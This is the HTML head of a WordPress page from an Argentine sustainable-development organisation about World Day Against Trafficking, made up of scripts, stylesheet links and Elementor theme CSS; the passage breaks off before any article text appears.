

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ods.com.ar/dia-mundial-contra-la-trata/
body_size: 23940
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ods.com.ar/xmlrpc.php" />
	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<title>DIA MUNDIAL CONTRA LA TRATA &#8211; Organización para el Desarrollo Sustentable </title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Organización para el Desarrollo Sustentable  &raquo; Feed" href="https://ods.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Organización para el Desarrollo Sustentable  &raquo; Feed de los comentarios" href="https://ods.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Organización para el Desarrollo Sustentable  &raquo; Comentario DIA MUNDIAL CONTRA LA TRATA del feed" href="https://ods.com.ar/dia-mundial-contra-la-trata/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ods.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fods.com.ar%2Fdia-mundial-contra-la-trata%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ods.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fods.com.ar%2Fdia-mundial-contra-la-trata%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ods.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://ods.com.ar/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://ods.com.ar/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.26' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ods.com.ar/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ods.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ods.com.ar/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://ods.com.ar/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://ods.com.ar/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-1596{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;overscroll-behavior:none;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:860px;}.e-con{--container-max-width:860px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-13992 .elementor-element.elementor-element-2dd2d23{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:1em;--padding-bottom:-0.5em;--padding-left:5em;--padding-right:5em;}.elementor-13992 .elementor-element.elementor-element-2dd2d23:not(.elementor-motion-effects-element-type-background), .elementor-13992 .elementor-element.elementor-element-2dd2d23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#444444;}.elementor-13992 .elementor-element.elementor-element-2dd2d23.e-con{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-b1859ce{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13992 .elementor-element.elementor-element-b1859ce.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-ffd95b4 > .elementor-widget-container{margin:-1em 0em 0em 0em;padding:0em 0em 0em 0em;}.elementor-13992 .elementor-element.elementor-element-ffd95b4.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-ffd95b4{text-align:left;}.elementor-13992 .elementor-element.elementor-element-ffd95b4 .wpr-logo{padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#E8E8E8;border-radius:0px 0px 0px 0px;}.elementor-13992 .elementor-element.elementor-element-ffd95b4 .wpr-logo-image{max-width:500px;}.elementor-13992 .elementor-element.elementor-element-ffd95b4.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-13992 .elementor-element.elementor-element-ffd95b4.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-13992 .elementor-element.elementor-element-ffd95b4.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-13992 .elementor-element.elementor-element-ffd95b4 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-13992 .elementor-element.elementor-element-ffd95b4 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-13992 .elementor-element.elementor-element-ffd95b4 .wpr-logo-description{color:#888888;}.elementor-13992 .elementor-element.elementor-element-f001363{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13992 .elementor-element.elementor-element-f001363.e-con{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-e082963.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-e082963 .ekit_navsearch-button{font-size:20px;margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-13992 .elementor-element.elementor-element-e082963 .ekit_navsearch-button svg{max-width:20px;}.elementor-13992 .elementor-element.elementor-element-e082963 .ekit_navsearch-button, .elementor-13992 .elementor-element.elementor-element-e082963 .ekit_search-button i{color:#FFFFFF;}.elementor-13992 .elementor-element.elementor-element-e082963 .ekit_navsearch-button svg path, .elementor-13992 .elementor-element.elementor-element-e082963 .ekit_search-button svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-menu-item.wpr-pointer-item{transition-duration:0.5s;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.5s;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.5s;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#FFFFFF;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#E0E0E0;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#FFFFFF;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#FFFFFF;border-width:1px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#FFFFFF;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .menu-item-has-children .wpr-sub-icon{font-size:19px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(19px + 8px);}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(19px + 8px);}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item,.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu a,.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-text{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;letter-spacing:0.6px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-double-line .wpr-menu-item:after{height:1px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-underline>nav .wpr-menu-item:after,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-overline>nav .wpr-menu-item:before,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-double-line>nav .wpr-menu-item:before,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-double-line>nav .wpr-menu-item:after{height:1px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-border-fx>nav .wpr-menu-item:before{border-width:1px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-underline.elementor-widget-container>nav .wpr-menu-item:after,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-overline.elementor-widget-container>nav .wpr-menu-item:before,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-double-line.elementor-widget-container>nav .wpr-menu-item:before,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-double-line.elementor-widget-container>nav .wpr-menu-item:after{height:1px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-border-fx.elementor-widget-container>nav .wpr-menu-item:before{border-width:1px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item{padding-left:8px;padding-right:8px;padding-top:15px;padding-bottom:15px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-8px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-8px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#3A3A3A;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item{background-color:#F8F8F8;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;letter-spacing:0.6px;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#3A3A3A;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#EDEDED;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu a,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu li a:hover,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu a:hover,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu a.wpr-active-menu-item{background-color:#43505C;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle{border-color:#FFFFFF;width:41px;padding:7px 7px 7px 7px;border-width:0px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-text{color:#FFFFFF;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-line{background-color:#FFFFFF;height:3px;margin-bottom:5px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle:hover{border-color:#DBDBDB;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#DBDBDB;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#DBDBDB;}.elementor-13992 .elementor-element.elementor-element-026df77{--display:flex;--min-height:0px;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13992 .elementor-element.elementor-element-0539928{width:100%;max-width:100%;}.elementor-13992 .elementor-element.elementor-element-0539928 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0em 0em 0em 0em;}.elementor-13992 .elementor-element.elementor-element-0539928.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-0539928 .ekit_navsearch-button{font-size:20px;margin:5px 5px 5px 5px;padding:0px 0px 0px 